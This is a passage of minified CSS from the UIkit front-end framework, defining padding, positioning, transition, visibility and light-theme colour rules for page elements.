(min-width:1200px){.uk-margin-remove-left\@l{margin-left:0!important}.uk-margin-remove-right\@l{margin-right:0!important}}@media (min-width:1600px){.uk-margin-remove-left\@xl{margin-left:0!important}.uk-margin-remove-right\@xl{margin-right:0!important}}.uk-padding{padding:30px}@media (min-width:1200px){.uk-padding{padding:40px}}.uk-padding-small{padding:15px}.uk-padding-large{padding:40px}@media (min-width:1200px){.uk-padding-large{padding:70px}}.uk-padding-remove{padding:0!important}.uk-padding-remove-top{padding-top:0!important}.uk-padding-remove-bottom{padding-bottom:0!important}.uk-padding-remove-left{padding-left:0!important}.uk-padding-remove-right{padding-right:0!important}.uk-padding-remove-vertical{padding-top:0!important;padding-bottom:0!important}.uk-padding-remove-horizontal{padding-left:0!important;padding-right:0!important}@media (max-width:375px){.uk-padding-large{padding:30px}}:root{--uk-position-margin-offset:0px}[class*="uk-position-top"],[class*="uk-position-bottom"],[class*="uk-position-left"],[class*="uk-position-right"],[class*="uk-position-center"]{position:absolute!important;max-width:calc(100% - (var(--uk-position-margin-offset) * 2));box-sizing:border-box}.uk-position-top{top:0;left:0;right:0}.uk-position-bottom{bottom:0;left:0;right:0}.uk-position-left{top:0;bottom:0;left:0}.uk-position-right{top:0;bottom:0;right:0}.uk-position-top-left{top:0;left:0}.uk-position-top-right{top:0;right:0}.uk-position-bottom-left{bottom:0;left:0}.uk-position-bottom-right{bottom:0;right:0}.uk-position-center{top:calc(50% - var(--uk-position-margin-offset));left:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-x:-50%;--uk-position-translate-y:-50%;transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y));width:max-content}[class*="uk-position-center-left"],[class*="uk-position-center-right"],.uk-position-center-vertical{top:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-y:-50%;transform:translate(0,var(--uk-position-translate-y))}.uk-position-center-left{left:0}.uk-position-center-right{right:0}.uk-position-center-vertical{left:0;right:0}.uk-position-center-left-out{right:100%;width:max-content}.uk-position-center-right-out{left:100%;width:max-content}.uk-position-top-center,.uk-position-bottom-center,.uk-position-center-horizontal{left:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-x:-50%;transform:translate(var(--uk-position-translate-x),0);width:max-content}.uk-position-top-center{top:0}.uk-position-bottom-center{bottom:0}.uk-position-center-horizontal{top:0;bottom:0}.uk-position-cover{position:absolute;top:0;bottom:0;left:0;right:0}.uk-position-small{margin:15px;--uk-position-margin-offset:15px}.uk-position-medium{margin:30px;--uk-position-margin-offset:30px}.uk-position-large{margin:30px;--uk-position-margin-offset:30px}@media (min-width:1200px){.uk-position-large{margin:50px;--uk-position-margin-offset:50px}}.uk-position-relative{position:relative!important}.uk-position-absolute{position:absolute!important}.uk-position-fixed{position:fixed!important}.uk-position-sticky{position:sticky!important}.uk-position-z-index{z-index:1}.uk-position-z-index-zero{z-index:0}.uk-position-z-index-negative{z-index:-1}.uk-position-z-index-high{z-index:990}:where(.uk-transition-fade),:where([class*="uk-transition-scale"]),:where([class*="uk-transition-slide"]){--uk-position-translate-x:0;--uk-position-translate-y:0}.uk-transition-fade,[class*="uk-transition-scale"],[class*="uk-transition-slide"]{--uk-translate-x:0;--uk-translate-y:0;--uk-scale-x:1;--uk-scale-y:1;transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y)) translate(var(--uk-translate-x),var(--uk-translate-y)) scale(var(--uk-scale-x),var(--uk-scale-y));transition:0.3s ease-out;transition-property:opacity,transform,filter;opacity:0}.uk-transition-toggle:hover .uk-transition-fade,.uk-transition-toggle:focus .uk-transition-fade,.uk-transition-toggle .uk-transition-fade:focus-within,.uk-transition-active.uk-active .uk-transition-fade{opacity:1}[class*="uk-transition-scale"]{-webkit-backface-visibility:hidden}.uk-transition-scale-up{--uk-scale-x:1;--uk-scale-y:1}.uk-transition-scale-down{--uk-scale-x:1.03;--uk-scale-y:1.03}.uk-transition-toggle:hover .uk-transition-scale-up,.uk-transition-toggle:focus .uk-transition-scale-up,.uk-transition-toggle .uk-transition-scale-up:focus-within,.uk-transition-active.uk-active .uk-transition-scale-up{--uk-scale-x:1.03;--uk-scale-y:1.03;opacity:1}.uk-transition-toggle:hover .uk-transition-scale-down,.uk-transition-toggle:focus .uk-transition-scale-down,.uk-transition-toggle .uk-transition-scale-down:focus-within,.uk-transition-active.uk-active .uk-transition-scale-down{--uk-scale-x:1;--uk-scale-y:1;opacity:1}.uk-transition-slide-top{--uk-translate-y:-100%}.uk-transition-slide-bottom{--uk-translate-y:100%}.uk-transition-slide-left{--uk-translate-x:-100%}.uk-transition-slide-right{--uk-translate-x:100%}.uk-transition-slide-top-small{--uk-translate-y:calc(-1 * 10px)}.uk-transition-slide-bottom-small{--uk-translate-y:10px}.uk-transition-slide-left-small{--uk-translate-x:calc(-1 * 10px)}.uk-transition-slide-right-small{--uk-translate-x:10px}.uk-transition-slide-top-medium{--uk-translate-y:calc(-1 * 50px)}.uk-transition-slide-bottom-medium{--uk-translate-y:50px}.uk-transition-slide-left-medium{--uk-translate-x:calc(-1 * 50px)}.uk-transition-slide-right-medium{--uk-translate-x:50px}.uk-transition-toggle:hover [class*="uk-transition-slide"],.uk-transition-toggle:focus [class*="uk-transition-slide"],.uk-transition-toggle [class*="uk-transition-slide"]:focus-within,.uk-transition-active.uk-active [class*="uk-transition-slide"]{--uk-translate-x:0;--uk-translate-y:0;opacity:1}.uk-transition-opaque{opacity:1}.uk-transition-slow{transition-duration:0.7s}.uk-transition-disable,.uk-transition-disable *{transition:none!important}[hidden],.uk-hidden{display:none!important}@media (min-width:640px){.uk-hidden\@s{display:none!important}}@media (min-width:960px){.uk-hidden\@m{display:none!important}}@media (min-width:1200px){.uk-hidden\@l{display:none!important}}@media (min-width:1600px){.uk-hidden\@xl{display:none!important}}@media (max-width:639px){.uk-visible\@s{display:none!important}}@media (max-width:959px){.uk-visible\@m{display:none!important}}@media (max-width:1199px){.uk-visible\@l{display:none!important}}@media (max-width:1599px){.uk-visible\@xl{display:none!important}}.uk-invisible{visibility:hidden!important}.uk-hidden-visually:not(:focus):not(:active):not(:focus-within),.uk-visible-toggle:not(:hover):not(:focus) .uk-hidden-hover:not(:focus-within){position:absolute!important;width:0!important;height:0!important;padding:0!important;border:0!important;margin:0!important;overflow:hidden!important}.uk-visible-toggle:not(:hover):not(:focus) .uk-invisible-hover:not(:focus-within){opacity:0!important}@media (hover:none){.uk-hidden-touch{display:none!important}}@media (hover){.uk-hidden-notouch{display:none!important}}.uk-light,.uk-section-primary:not(.uk-preserve-color),.uk-section-secondary:not(.uk-preserve-color),.uk-tile-primary:not(.uk-preserve-color),.uk-tile-secondary:not(.uk-preserve-color),.uk-card-primary.uk-card-body,.uk-card-primary>:not([class*="uk-card-media"]),.uk-card-secondary.uk-card-body,.uk-card-secondary>:not([class*="uk-card-media"]),.uk-overlay-primary{color:#fff}.uk-light a,.uk-light .uk-link,.uk-section-primary:not(.uk-preserve-color) a,.uk-section-primary:not(.uk-preserve-color) .uk-link,.uk-section-secondary:not(.uk-preserve-color) a,.uk-section-secondary:not(.uk-preserve-color) .uk-link,.uk-tile-primary:not(.uk-preserve-color) a,.uk-tile-primary:not(.uk-preserve-color) .uk-link,.uk-tile-secondary:not(.uk-preserve-color) a,.uk-tile-secondary:not(.uk-preserve-color) .uk-link,.uk-card-primary.uk-card-body a,.uk-card-primary.uk-card-body .uk-link,.uk-card-primary>:not([class*="uk-card-media"]) a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link,.uk-card-secondary.uk-card-body a,.uk-card-secondary.uk-card-body .uk-link,.uk-card-secondary>:not([class*="uk-card-media"]) a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link,.uk-overlay-primary a,.uk-overlay-primary .uk-link{color:#fff;text-decoration:none}.uk-light a:hover,.uk-light .uk-link:hover,.uk-light .uk-link-toggle:hover .uk-link,.uk-section-primary:not(.uk-preserve-color) a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-section-secondary:not(.uk-preserve-color) a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-tile-primary:not(.uk-preserve-color) a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-tile-secondary:not(.uk-preserve-color) a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-card-primary.uk-card-body a:hover,.uk-card-primary.uk-card-body .uk-link:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link,.uk-card-primary>:not([class*="uk-card-media"]) a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link,.uk-card-secondary.uk-card-body a:hover,.uk-card-secondary.uk-card-body .uk-link:hover,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link,.uk-card-secondary>:not([class*="uk-card-media"]) a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link,.uk-overlay-primary a:hover,.uk-overlay-primary .uk-link:hover,.uk-overlay-primary .uk-link-toggle:hover .uk-link{color:#fff}.uk-light :not(pre)>code,.uk-light :not(pre)>kbd,.uk-light :not(pre)>samp,.uk-section-primary:not(.uk-preserve-color) :not(pre)>code,.uk-section-primary:not(.uk-preserve-color) :not(pre)>kbd,.uk-section-primary:not(.uk-preserve-color) :not(pre)>samp,.uk-section-secondary:not(.uk-preserve-color) :not(pre)>code,.uk-section-secondary:not(.uk-preserve-color) :not(pre)>kbd,.uk-section-secondary:not(.uk-preserve-color) :not(pre)>samp,.uk-tile-primary:not(.uk-preserve-color) :not(pre)>code,.uk-tile-primary:not(.uk-preserve-color) :not(pre)>kbd,.uk-tile-primary:not(.uk-preserve-color) :not(pre)>samp,.uk-tile-secondary:not(.uk-preserve-color) :not(pre)>code,.uk-tile-secondary:not(.uk-preserve-color) :not(pre)>kbd,.uk-tile-secondary:not(.uk-preserve-color) :not(pre)>samp,.uk-card-primary.uk-card-body :not(pre)>code,.uk-card-primary.uk-card-body :not(pre)>kbd,.uk-card-primary.uk-card-body :not(pre)>samp,.uk-card-primary>:not([class*="uk-card-media"]) :not(pre)>code,.uk-card-primary>:not([class*="uk-card-media"]) :not(pre)>kbd,.uk-card-primary>:not([class*="uk-card-media"]) :not(pre)>samp,.uk-card-secondary.uk-card-body :not(pre)>code,.uk-card-secondary.uk-card-body :not(pre)>kbd,.uk-card-secondary.uk-card-body :not(pre)>samp,.uk-card-secondary>:not([class*="uk-card-media"]) :not(pre)>code,.uk-card-secondary>:not([class*="uk-card-media"]) :not(pre)>kbd,.uk-card-secondary>:not([class*="uk-card-media"]) :not(pre)>samp,.uk-overlay-primary :not(pre)>code,.uk-overlay-primary :not(pre)>kbd,.uk-overlay-primary :not(pre)>samp{color:#fff;background-color:rgba(255,255,255,.1)}.uk-light em,.uk-section-primary:not(.uk-preserve-color) em,.uk-section-secondary:not(.uk-preserve-color) em,.uk-tile-primary:not(.uk-preserve-color) em,.uk-tile-secondary:not(.uk-preserve-color) em,.uk-card-primary.uk-card-body em,.uk-card-primary>:not([class*="uk-card-media"]) em,.uk-card-secondary.uk-card-body em,.uk-card-secondary>:not([class*="uk-card-media"]) em,.uk-overlay-primary em{color:#fff}.uk-light h1,.uk-light .uk-h1,.uk-light h2,.uk-light .uk-h2,.uk-light h3,.uk-light .uk-h3,.uk-light h4,.uk-light .uk-h4,.uk-light h5,.uk-light .uk-h5,.uk-light h6,.uk-light .uk-h6,.uk-light .uk-heading-small,.uk-light .uk-heading-medium,.uk-light .uk-heading-large,.uk-light .uk-heading-xlarge,.uk-light .uk-heading-2xlarge,.uk-light .uk-heading-3xlarge,.uk-section-primary:not(.uk-preserve-color) h1,.uk-section-primary:not(.uk-preserve-color) .uk-h1,.uk-section-primary:not(.uk-preserve-color) h2,.uk-section-primary:not(.uk-preserve-color) .uk-h2,.uk-section-primary:not(.uk-preserve-color) h3,.uk-section-primary:not(.uk-preserve-color) .uk-h3,.uk-section-primary:not(.uk-preserve-color) h4,.uk-section-primary:not(.uk-preserve-color) .uk-h4,.uk-section-primary:not(.uk-preserve-color) h5,.uk-section-primary:not(.uk-preserve-color) .uk-h5,.uk-section-primary:not(.uk-preserve-color) h6,.uk-section-primary:not(.uk-preserve-color) .uk-h6,.uk-section-primary:not(.uk-preserve-color) .uk-heading-small,.uk-section-primary:not(.uk-preserve-color) .uk-heading-medium,.uk-section-primary:not(.uk-preserve-color) .uk-heading-large,.uk-section-primary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-section-primary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-section-primary:not(.uk-preserve-color) .uk-heading-3xlarge,.uk-section-secondary:not(.uk-preserve-color) h1,.uk-section-secondary:not(.uk-preserve-color) .uk-h1,.uk-section-secondary:not(.uk-preserve-color) h2,.uk-section-secondary:not(.uk-preserve-color) .uk-h2,.uk-section-secondary:not(.uk-preserve-color) h3,.uk-section-secondary:not(.uk-preserve-color) .uk-h3,.uk-section-secondary:not(.uk-preserve-color) h4,.uk-section-secondary:not(.uk-preserve-color) .uk-h4,.uk-section-secondary:not(.uk-preserve-color) h5,.uk-section-secondary:not(.uk-preserve-color) .uk-h5,.uk-section-secondary:not(.uk-preserve-color) h6,.uk-section-secondary:not(.uk-preserve-color) .uk-h6,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-small,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-medium,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-large,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-3xlarge,.uk-tile-primary:not(.uk-preserve-color) h1,.uk-tile-primary:not(.uk-preserve-color) .uk-h1,.uk-tile-primary:not(.uk-preserve-color) h2,.uk-tile-primary:not(.uk-preserve-color) .uk-h2,.uk-tile-primary:not(.uk-preserve-color) h3,.uk-tile-primary:not(.uk-preserve-color) .uk-h3,.uk-tile-primary:not(.uk-preserve-color) h4,.uk-tile-primary:not(.uk-preserve-color) .uk-h4,.uk-tile-primary:not(.uk-preserve-color) h5,.uk-tile-primary:not(.uk-preserve-color) .uk-h5,.uk-tile-primary:not(.uk-preserve-color) h6,.uk-tile-primary:not(.uk-preserve-color) .uk-h6,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-small,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-medium,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-large,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-3xlarge,.uk-tile-secondary:not(.uk-preserve-color) h1,.uk-tile-secondary:not(.uk-preserve-color) .uk-h1,.uk-tile-secondary:not(.uk-preserve-color) h2,.uk-tile-secondary:not(.uk-preserve-color) .uk-h2,.uk-tile-secondary:not(.uk-preserve-color) h3,.uk-tile-secondary:not(.uk-preserve-color) .uk-h3,.uk-tile-secondary:not(.uk-preserve-color) h4,.uk-tile-secondary:not(.uk-preserve-color) .uk-h4,.uk-tile-secondary:not(.uk-preserve-color) h5,.uk-tile-secondary:not(.uk-preserve-color) .uk-h5,.uk-tile-secondary:not(.uk-preserve-color) h6,.uk-tile-secondary:not(.uk-preserve-color) .uk-h6,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-small,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-medium,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-large,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-3xlarge,.uk-card-primary.uk-card-body h1,.uk-card-primary.uk-card-body .uk-h1,.uk-card-primary.uk-card-body h2,.uk-card-primary.uk-card-body .uk-h2,.uk-card-primary.uk-card-body h3,.uk-card-primary.uk-card-body .uk-h3,.uk-card-primary.uk-card-body h4,.uk-card-primary.uk-card-body .uk-h4,.uk-card-primary.uk-card-body h5,.uk-card-primary.uk-card-body .uk-h5,.uk-card-primary.uk-card-body h6,.uk-card-primary.uk-card-body .uk-h6,.uk-card-primary.uk-card-body .uk-heading-small,.uk-card-primary.uk-card-body .uk-heading-medium,.uk-card-primary.uk-card-body .uk-heading-large,.uk-card-primary.uk-card-body .uk-heading-xlarge,.uk-card-primary.uk-card-body .uk-heading-2xlarge,.uk-card-primary.uk-card-body .uk-heading-3xlarge,.uk-card-primary>:not([class*="uk-card-media"]) h1,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h1,.uk-card-primary>:not([class*="uk-card-media"]) h2,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h2,.uk-card-primary>:not([class*="uk-card-media"]) h3,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h3,.uk-card-primary>:not([class*="uk-card-media"]) h4,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h4,.uk-card-primary>:not([class*="uk-card-media"]) h5,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h5,.uk-card-primary>:not([class*="uk-card-media"]) h6,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h6,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-small,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-medium,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-large,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-xlarge,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-2xlarge,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-3xlarge,.uk-card-secondary.uk-card-body h1,.uk-card-secondary.uk-card-body .uk-h1,.uk-card-secondary.uk-card-body h2,.uk-card-secondary.uk-card-body .uk-h2,.uk-card-secondary.uk-card-body h3,.uk-card-secondary.uk-card-body .uk-h3,.uk-card-secondary.uk-card-body h4,.uk-card-secondary.uk-card-body .uk-h4,.uk-card-secondary.uk-card-body h5,.uk-card-secondary.uk-card-body .uk-h5,.uk-card-secondary.uk-card-body h6,.uk-card-secondary.uk-card-body .uk-h6,.uk-card-secondary.uk-card-body .uk-heading-small,.uk-card-secondary.uk-card-body .uk-heading-medium,.uk-card-secondary.uk-card-body .uk-heading-large,.uk-card-secondary.uk-card-body .uk-heading-xlarge,.uk-card-secondary.uk-card-body .uk-heading-2xlarge,.uk-card-secondary.uk-card-body .uk-heading-3xlarge,.uk-card-secondary>:not([class*="uk-card-media"]) h1,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h1,.uk-card-secondary>:not([class*="uk-card-media"]) h2,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h2,.uk-card-secondary>:not([class*="uk-card-media"]) h3,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h3,.uk-card-secondary>:not([class*="uk-card-media"]) h4,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h4,.uk-card-secondary>:not([class*="uk-card-media"]) h5,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h5,.uk-card-secondary>:not([class*="uk-card-media"]) h6,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h6,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-small,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-medium,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-large,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-xlarge,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-2xlarge,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-3xlarge,.uk-overlay-primary h1,.uk-overlay-primary .uk-h1,.uk-overlay-primary h2,.uk-overlay-primary .uk-h2,.uk-overlay-primary h3,.uk-overlay-primary .uk-h3,.uk-overlay-primary h4,.uk-overlay-primary .uk-h4,.uk-overlay-primary h5,.uk-overlay-primary .uk-h5,.uk-overlay-primary h6,.uk-overlay-primary .uk-h6,.uk-overlay-primary .uk-heading-small,.uk-overlay-primary .uk-heading-medium,.uk-overlay-primary .uk-heading-large,.uk-overlay-primary .uk-heading-xlarge,.uk-overlay-primary .uk-heading-2xlarge,.uk-overlay-primary .uk-heading-3xlarge{color:#fff}.uk-light blockquote,.uk-section-primary:not(.uk-preserve-color) blockquote,.uk-section-secondary:not(.uk-preserve-color) blockquote,.uk-tile-primary:not(.uk-preserve-color) blockquote,.uk-tile-secondary:not(.uk-preserve-color) blockquote,.uk-card-primary.uk-card-body blockquote,.uk-card-primary>:not([class*="uk-card-media"]) blockquote,.uk-card-secondary.uk-card-body blockquote,.uk-card-secondary>:not([class*="uk-card-media"]) blockquote,.uk-overlay-primary blockquote{color:#fff}.uk-light blockquote footer,.uk-section-primary:not(.uk-preserve-color) blockquote footer,.uk-section-secondary:not(.uk-preserve-color) blockquote footer,.uk-tile-primary:not(.uk-preserve-color) blockquote footer,.uk-tile-secondary:not(.uk-preserve-color) blockquote footer,.uk-card-primary.uk-card-body blockquote footer,.uk-card-primary>:not([class*="uk-card-media"]) blockquote footer,.uk-card-secondary.uk-card-body blockquote footer,.uk-card-secondary>:not([class*="uk-card-media"]) blockquote footer,.uk-overlay-primary blockquote footer{color:#fff}.uk-light hr,.uk-light .uk-hr,.uk-section-primary:not(.uk-preserve-color) hr,.uk-section-primary:not(.uk-preserve-color) .uk-hr,.uk-section-secondary:not(.uk-preserve-color) hr,.uk-section-secondary:not(.uk-preserve-color) .uk-hr,.uk-tile-primary:not(.uk-preserve-color) hr,.uk-tile-primary:not(.uk-preserve-color) .uk-hr,.uk-tile-secondary:not(.uk-preserve-color) hr,.uk-tile-secondary:not(.uk-preserve-color) .uk-hr,.uk-card-primary.uk-card-body hr,.uk-card-primary.uk-card-body .uk-hr,.uk-card-primary>:not([class*="uk-card-media"]) hr,.uk-card-primary>:not([class*="uk-card-media"]) .uk-hr,.uk-card-secondary.uk-card-body hr,.uk-card-secondary.uk-card-body .uk-hr,.uk-card-secondary>:not([class*="uk-card-media"]) hr,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-hr,.uk-overlay-primary hr,.uk-overlay-primary .uk-hr{border-top-color:rgba(255,255,255,.35)}.uk-light :focus-visible,.uk-section-primary:not(.uk-preserve-color) :focus-visible,.uk-section-secondary:not(.uk-preserve-color) :focus-visible,.uk-tile-primary:not(.uk-preserve-color) :focus-visible,.uk-tile-secondary:not(.uk-preserve-color) :focus-visible,.uk-card-primary.uk-card-body :focus-visible,.uk-card-primary>:not([class*="uk-card-media"]) :focus-visible,.uk-card-secondary.uk-card-body :focus-visible,.uk-card-secondary>:not([class*="uk-card-media"]) :focus-visible,.uk-overlay-primary :focus-visible{outline-color:#fff}.uk-light a.uk-link-muted,.uk-light .uk-link-muted a,.uk-section-primary:not(.uk-preserve-color) a.uk-link-muted,.uk-section-primary:not(.uk-preserve-color) .uk-link-muted a,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted,.uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted,.uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a,.uk-card-primary.uk-card-body a.uk-link-muted,.uk-card-primary.uk-card-body .uk-link-muted a,.uk-card-primary>:not([class*="uk-card-media"]) a.uk-link-muted,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-muted a,.uk-card-secondary.uk-card-body a.uk-link-muted,.uk-card-secondary.uk-card-body .uk-link-muted a,.uk-card-secondary>:not([class*="uk-card-media"]) a.uk-link-muted,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-muted a,.uk-overlay-primary a.uk-link-muted,.uk-overlay-primary .uk-link-muted a{color:#fff}.uk-light a.uk-link-muted:hover,.uk-light .uk-link-muted a:hover,.uk-light .uk-link-toggle:hover .uk-link-muted,.uk-section-primary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-card-primary.uk-card-body a.uk-link-muted:hover,.uk-card-primary.uk-card-body .uk-link-muted a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-muted,.uk-card-primary>:not([class*="uk-card-media"]) a.uk-link-muted:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-muted a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-muted,.uk-card-secondary.uk-card-body a.uk-link-muted:hover,.uk-card-secondary.uk-card-body .uk-link-muted a:hover,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-muted,.uk-card-secondary>:not([class*="uk-card-media"]) a.uk-link-muted:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-muted a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-muted,.uk-overlay-primary a.uk-link-muted:hover,.uk-overlay-primary .uk-link-muted a:hover,.uk-overlay-primary .uk-link-toggle:hover .uk-link-muted{color:#fff}.uk-light a.uk-link-text:hover,.uk-light .uk-link-text a:hover,.uk-light .uk-link-toggle:hover .uk-link-text,.uk-section-primary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-card-primary.uk-card-body a.uk-link-text:hover,.uk-card-primary.uk-card-body .uk-link-text a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-text,.uk-card-primary>:not([class*="uk-card-media"]) a.uk-link-text:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-text a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-text,.uk-card-secondary.uk-card-body a.uk-link-text:hover,.uk-card-secondary.uk-card-body .uk-link-text a:hover,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-text,.uk-card-secondary>:not([class*="uk-card-media"]) a.uk-link-text:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-text a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-text,.uk-overlay-primary a.uk-link-text:hover,.uk-overlay-primary .uk-link-text a:hover,.uk-overlay-primary .uk-link-toggle:hover .uk-link-text{color:#fff}.uk-light a.uk-link-heading:hover,.uk-light .uk-link-heading a:hover,.uk-light .uk-link-toggle:hover .uk-link-heading,.uk-section-primary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-card-primary.uk-card-body a.uk-link-heading:hover,.uk-card-primary.uk-card-body .uk-link-heading a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-heading,.uk-card-primary>:not([class*="uk-card-media"]) a.uk-link-heading:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-heading a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-toggle:hover 